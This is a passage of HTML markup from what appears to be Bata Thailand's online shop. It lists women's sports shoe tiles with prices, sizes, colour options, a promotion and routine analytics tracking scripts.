                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-export-scorpion-524M_ER528853368W.html?dwvar_524M__ER528853368W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528853368W_color=Black&amp;dwvar_524M__ER528853368W_th_sizecode_c=080&amp;pid=524M_ER528853368W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_524M_2025_5286853" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="524M_2025_5286853_080"
                                        role="button"
                                        aria-label="เลือกขนาด 8">
                                        8
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        เลือกขนาด
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="524M_2025_5286853"
                        data-is-disabled='true'>
                    ใส่ตะกร้า
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_5286853"
    data-name="Bata บาจา Power รองเท้าผ้าใบออกกำลังกาย แบบผูกเชือก สำหรับผู้หญิง รุ่น EXPORT SCORPION"
    data-id="524M_2025_5286853"
    data-dimension1="524M_ER528853368W"
    data-dimension2="5286853"
    data-dimension3="524M_2025_5286853"
    data-price="999.00"
    data-brand="POWER"
    data-category="TH_Women_Shoes_SportShoe"
    data-description="รองเท้าสนีคเกอร์ แบบผูกเชือก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-export-scorpion-524M_ER528853368W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw158f54b4/images/tile/5286853_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_524M_2024_5281857__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '524M_ER528857362W',
			sku: '',
			type: 'vgroup',
			alt_id: '524M_2024_5281857'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-th";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_5281857", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="524M_2024_5281857">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="33a9da315d01a0c2ad76b14fc2" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=White" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5281857" aria-label="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857"
        title="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb419ca1f/images/tile/5281857_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857"
        title="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-524M_2024_5281857 "
                data-add-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="524M_2024_5281857"
                data-name="Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857"
                data-aria-add="เพิ่มในรายการโปรด"
                data-aria-remove="นำออกจากรายการโปรด"
                aria-label="เพิ่มในรายการโปรด">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528857362W_color=Black&amp;pid=524M_ER528857362W"
                                        data-classtorefresh="tile_524M_2024_5281857" title="ดำ"
                                        data-color="Black" tabindex="0" role="button" aria-label="เลือกสี ดำ, ฿ 399.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="Black" class="Black-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcfd82a26/images/tile/5286857_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcfd82a26/images/tile/5286857_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcfd82a26/images/tile/5286857_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Black" title="Black" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=Purple" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528857362W_color=Purple&amp;pid=524M_ER528857362W"
                                        data-classtorefresh="tile_524M_2024_5281857" title="ม่วง"
                                        data-color="Purple" tabindex="0" role="button" aria-label="เลือกสี ม่วง, ฿ 399.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="Purple" class="Purple-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb0060979/images/tile/5289857_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb0060979/images/tile/5289857_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb0060979/images/tile/5289857_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="Purple" title="Purple" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528857362W_color=White&amp;pid=524M_ER528857362W"
                                        data-classtorefresh="tile_524M_2024_5281857" title="ขาว"
                                        data-color="White" tabindex="0" role="button" aria-label="เลือกสี ขาว, ฿ 399.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="White" class="White-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw313f68ea/images/tile/5281857_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="White" title="White" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_5281857">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_5281857"
        data-analytics-product-id="524M_2024_5281857"
        href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=White"
        aria-labelledby="brand-524M_2024_5281857 product-524M_2024_5281857-name product-524M_2024_5281857-price">
        <div class="cc-tile-product-name" id="product-524M_2024_5281857-name">
            Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857
        </div>
        <span class="sr-only" id="product-524M_2024_5281857-price">
            
                ราคา ฿ 399.00
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="เลือกขนาด"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399.00">
            
                <div class="format-price-layout">
                    
                    ฿ 399.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            Special Promotion up to 200 Off
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Bata บาจา Power รองเท้าเดินออกกำลังกาย แบบผูกชือก สำหรับผู้หญิง รุ่น Ubi Valos - สีขาว 5281857</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            เลือกขนาด<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">ประเภทขนาด</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ubi-valos-524M_ER528857362W.html?dwvar_524M__ER528857362W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__ER528857362W_color=White&amp;dwvar_524M__ER528857362W_th_sizecode_c=030&amp;pid=524M_ER528857362W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_524M_2024_5281857" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="524M_2024_5281857_030"
                                        role="button"
                                        aria-label="เลือกขนาด 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
